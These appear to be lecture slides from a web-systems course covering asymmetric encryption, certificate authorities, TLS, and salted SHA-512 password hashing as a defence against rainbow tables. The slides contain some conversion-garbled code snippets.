# Web Security



## Review: Encryption

- **Encryption** is the application of an **algorithm** that uses a **key** to transform **plaintext** into **ciphertext**
	- The ciphertext can be transmitted **confidentially**
- We use **symmetric** and **asymmetric** encryption
	- Symmetric: one key to encrypt and decrypt (e.g., AES)
	- Asymmetric: separate private and public keys encrypt and decrypt (RSA)
- We desire **fundamentally unbreakable** encryption that cannot be broken without **brute-forcing** keys
- We like **confidentiality, sender/recipient authenticity,** and **integrity**

• Asymmetric encryption



• With the powers of prime numbers combined, we obtain a private and public **keypair** that can be used for encryption and decryption



How does Alice send "Message" to Bob without Eve reading the message?

- Asymmetric encryption
	- With the powers of prime numbers combined, we obtain a private and public **keypair** that can be used for encryption and decryption



Option 1: Alice encrypts with **Bob's Public Key** (only Bob's Private key can unlock) **Confidentiality + Recipient Authenticity** But Bob doesn't know who sent it?

- Asymmetric encryption
	- With the powers of prime numbers combined, we obtain a private and public **keypair** that can be used for encryption and decryption



Option 2: Alice encrypts with **Alice's Private Key** (only Alice's Public key can unlock) **Sender Authenticity**

But anyone can decrypt with Alice's Public Key?

- Asymmetric encryption
	- With the powers of prime numbers combined, we obtain a private and public **keypair** that can be used for encryption and decryption



Option 3: Alice encrypts with **Alice's Private Key** *and* **Bob's Public Key** (need Bob's private key + Alice's public key to unlock) **Sender Authenticity, Recipient Authenticity, Confidentiality** Anyone can decrypt with Alice's public key, but still need Bob's public key

## Review: Certificate Authorities

- Since all public keys are public, how do you know that Alice's public key *actually* belongs to Alice? (same for Bob)
- Generally, this is a **root of trust** problem
	- Where do you start trusting systems to tell you the right things?
- In practice, we use **certificates** and **certificate authorities** to vet keys that belong to particular identities

(e.g., how do you *know* you're securely talking to Amazon.com?)



#### Review: Certificate

- A **certificate** is a file that contains information about public and/or private keys
- When you connect to a HTTPS website, you download its **certificate**
	- The certificate is its *public key* that is encrypted with the *private key* of a trusted Certificate Authority



- A **certificate** is a file that contains information about public and/or private keys
- Step 1. Your browser tries to connect over HTTPS



- A **certificate** is a file that contains information about public and/or private keys
- Step 2. The website sends back a certificate about the website
	- Certificate is a public key that is signed by a trusted CA



- A **certificate** is a file that contains information about public and/or private keys
- Step 3. Your browser vets the *website's public key* by decrypting it with *CA's public key*
	- Certificate is a public key that is signed by a trusted CA



- A **certificate** is a file that contains information about public and/or private keys
- Step 4. If the CA indicates the certificate is valid, your browser gains access to the succulent public key within



- A **certificate** is a file that contains information about public and/or private keys
- Step 5. Your browser can *confidentially* negotiate a *symmetric key* with the website!
	- Note that you don't involve the client's public/private keypair



## TLS/SSL (Transport Layer Security / Secure Sockets Layer)

- HTTP over TLS => HTTPS
- TLS/SSL usually implemented by the server
	- Two common production web servers are Nginx and Apache
- Server decrypts HTTPS traffic so that the underlying HTTP request can be serviced
	- Server could be Nginx or Apache, etc.
	- Backend is qunicorn in EECS 485 AWS deployment

```
from flask import Flask
app = False( name )@app. route("/")def hello():
    return "Hello World!"
if _name_ = = "main_".app.run(ssl_context=('cert.pem', 'key.pem'))
```
Cert.pem and key.pem are public and private keys! (you better get the cert.pem signed or else clients will have browser errors)

## One Slide Summary: Hashes, Net Sec

- We can **encrypt sensitive information** before storing it
	- Think: how does UM store your Uniqname/Password?
- We can use **cryptographic hash functions** to rapidly turn a plaintext string into a **hash value**
	- Hashing is **irreversible** mathematically, but potentially vulnerable to **rainbow table attacks**
- Web systems are **vulnerable** to several types of attacks
	- Man-in-the-Middle (MITM)
	- Replay
	- SQL Injection (databases)
	- Cross-site Scripting (XSS)

## Hashing passwords

• Bad idea: server stores password in database



• User logs in, password plain text compared to db



• What if someone gets a copy of the db?

## Hashing passwords

- Better idea: server hashes password using a one-way hash function
- If someone gets the database, they don't get the passwords

- Store hashed password
- User enters a password at login
	- Hash that entry, see if it matches the hash!



## Hashing passwords

- Example: MD5 (Message Digest, version 5)
	- Insecure! Compromise in ~seconds to ~hours
	- Collision attack: find two inputs that produce the same hash
		- Remember hash tables? We like hash functions that distribute well over their range
- Example: 512 bit SHA-2 (Secure Hash Algorithm version 2)
	- First published in 2001 by US National Institute of Standards and Technology (NIST)
	- Resistant to collision attacks
- **Takeaway:** we like hash functions that produce a massive change in range in response to a small change in domain

## Example

#### • Using SHA-512 to hash a password

```
import hashlib
m = hashlib.sha512('bob1pass')
password hash = m.hexdigest()print(password_hash)
```
af1bd47889bff89ccc889bc2aa61437c2ac90ee411618645bd4adbca1e02f8a2777 29093ea8ac094d3265352b75b12af1b4a50edd8fc5783cc0fac0411cde8c2

# Thought question

- The most common passwords are:
	- 123456
	- 123456789
	- qwerty
	- password
	- $11111111$
	- 12345678
- If someone gets a copy of my password database, what is a way they can work backwards from the hashes to the real passwords?

#### Rainbow tables

• Compute a table of passwords and hashes



• Can use this against many different databases

## Protecting against rainbow tables

- Alter the way each password is hashed using a *salt*
- *Salt* is a random number appended to the password plain text
- Each password is encrypted with a different salt
- Store the salt with the password
- Salt: "xyw"; password: "lol"
	- Run "xywlol" through hash algorithm!



• Now you would need a different rainbow table for every password!

## Example: hashing with a salt

#### • Using SHA-512 to hash a password with a salt

import hashlib import uuid

```
algorithm = 'sha512'
password = 'bob1pass'
salt = uuid.uuid4().hex
m = hashlib.new(algorithm)m.update((salt + password).encode('utf-8'))
password hash = m.hexdigest()print(algorithm, salt, password_hash)
```
## Example: encrypting with a salt

• In practice, we store the algorithm, password and salt in the database

```
import hashlib
import uuid
algorithm = 'sha512'
password = 'bob1pass'
salt = uuid.uuid4() .hex
```

```
m = hashlib.new(algorithm)
```

```
password_salted = salt + password
m.update(password_salted.encode('utf-8')) 
password_hash = m.hexdigest()
```

```
print("$".join([algorithm,salt,password_hash]))
```

```
sha512$523bbfca143d4676b5ecfc8ee42aca6d$fae41640d635cb42c3631e5a66a997e6f6ebfd2
5f6bb3f9777107d848c24bd2db9767242e803a881dbc5af73ddbf7ee80d1d855db2568061bfb2ca
21fcf2dd5f
```
# Login

• User logs in



- Read password entry from database: sha512**\$**<SALT>**\$**<HASHED\_PASSWORD>
- Compute sha512 (<SALT> + input password)
- Check if it matches <HASHED PASSWORD>

## Agenda

#### •**Network attacks**

- **Eavesdropping**
- Man-in-the-middle
- Replay
- Web attacks
- Anonymity

## We will not discuss

- Physical security
	- Steal the PostIt with the password
	- Break into machine room
- Local system security
	- Viruses, malware, …

